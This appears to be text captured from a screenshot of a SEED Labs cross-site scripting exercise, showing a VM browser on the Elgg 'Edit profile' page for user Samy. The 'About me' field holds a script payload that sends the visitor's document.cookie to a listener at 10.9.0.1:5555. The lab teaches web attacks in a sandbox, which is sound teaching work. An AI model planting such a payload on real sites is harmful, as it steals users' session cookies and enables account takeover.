 ubuntu-cyper [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser May 2 11:32
SEED Project Lab09 SEED 2.0 Cross-Si Web_XSS_Elgg.pdf Edit profile : Elgg For SE its450/labs/lab09 at mas
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '   >');</script>
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
Public
Location
Public
Right Ctrl